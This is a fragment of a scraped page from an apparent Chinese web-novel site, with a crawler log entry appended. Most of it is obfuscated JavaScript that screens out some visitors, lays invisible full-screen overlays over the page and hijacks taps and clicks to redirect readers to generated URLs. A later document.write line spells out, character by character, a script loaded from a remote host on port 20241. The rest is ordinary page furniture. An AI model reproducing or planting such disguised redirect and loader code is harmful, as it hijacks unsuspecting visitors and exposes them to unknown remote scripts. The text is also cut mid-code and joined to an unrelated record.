at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/65078/','/65/65078/3355268.html','梦想有你相伴','Ch51、验收','易东','http://cyberbees.org/images/65/65078/65078s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '65078'
                    ,chapterid : '3355268'
                    ,articlename : '梦想有你相伴'
                    ,chaptername : 'Ch51、验收'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://botjff.icu/real?1769252822910119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769252824,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';